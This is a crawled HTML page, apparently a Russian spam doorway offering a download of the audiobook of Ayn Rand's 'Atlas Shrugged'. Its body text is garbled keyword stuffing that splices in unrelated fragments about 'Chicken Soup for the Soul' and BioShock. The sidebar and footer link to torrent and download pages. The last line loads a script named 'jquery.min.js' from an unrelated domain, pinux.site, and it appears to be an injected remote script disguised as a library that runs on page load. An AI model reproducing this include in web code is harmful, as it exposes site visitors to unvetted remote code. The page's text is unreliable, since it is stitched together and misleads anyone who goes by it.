

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-audiokniga-atlant-raspravil-plechi.html
body_size: 2110
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать аудиокнига атлант расправил плечи - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать аудиокнига атлант расправил плечи</h2>
                            </header>
                            <p>Перед Вами аудиокнига на роман Айн Рэнд «Атлант расправил плечи», которую можно слушать. Куриный бульон для души. 101 вдохновляющая история о сильных людях и удивительных судьбах. BioShock — компьютерная игра в жанре шутера от первого лица с элементами RPG и научной фантастики. Лучшие книги для личностного роста скачать бесплатно  Сегодня хочу поделится с вами. Перед Вами аудиокнига на роман Айн Рэнд Атлант расправил плечи , которую можно слушать. Лучшие книги для личностного роста скачать бесплатно  Сегодня хочу поделится с вами. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-dzhastin-i-rycari-doblesti-2-skachat-torrent.html">Джастин и рыцари доблести 2 скачать торрент</a></li>
                                <li><a href="vcjkl-skachat-3d-instruktor-2009-torrent.html">Скачать 3д инструктор 2009 торрент</a></li>
                                <li><a href="vcjkl-skayrim-kadzhity-deti.html">Скайрим каджиты дети</a></li>
                                <li><a href="vcjkl-clear-sky-modern-mod-skachat-torrent.html">Clear sky modern mod скачать торрент</a></li>
                                <li><a href="vcjkl-slovar-dlya-shkolnika-russko-angliyskiy.html">Словарь для школьника русско английский</a></li>
                                <li><a href="vcjkl-skachat-sborku-modov-dlya-wot.html">Скачать сборку модов для wot</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shema-vyshivki-raduzhnye-irisy.html">Схема вышивки радужные ирисы</a></li>
                                            <li><a href="vcjkl-anzhelika-kto-avtor-knigi.html">Анжелика кто автор книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-u-e-tekst-pesni.html">У е текст песни</a></li>
                                            <li><a href="vcjkl-niyati-gusl.html">Нияти гусл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-drayver-dlya-naushnikov-sven-ap-600.html">Скачать драйвер для наушников sven ap 600</a></li>
                                            <li><a href="vcjkl-chitat-onlayn-knigu-trinadcataya-nevesta.html">Читать онлайн книгу тринадцатая невеста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-rozhdestvenskaya-pesn-tekst.html">Рождественская песнь текст</a></li>
                                            <li><a href="vcjkl-vetlickaya-natalya-pesni-skachat-besplatno.html">Ветлицкая наталья песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
